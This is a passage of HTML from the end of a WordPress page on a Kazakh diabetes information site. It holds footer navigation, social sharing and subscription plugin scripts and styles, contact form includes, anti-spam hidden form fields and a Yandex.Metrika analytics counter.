	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .footer-menu-wrapper -->
		</div>
	</footer><!-- #colophon -->
	<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.58);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dark-diabet.kz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dark-diabet.kz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/lightslider.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/wow.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WowOption = {"mode":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/vmag-custom.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("O_RcjesCBZHuE", "g2Oezc56anR]C");
data.data.append("YRDBIbxo", "fVcO21bt");
                    }
                    else {
                        data.data =  data.data + '&O_RcjesCBZHuE=g2Oezc56anR]C&YRDBIbxo=fVcO21bt';
                    }
                }
            });

        });
	</script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49075835 = new Ya.Metrika2({
                    id:49075835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49075835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
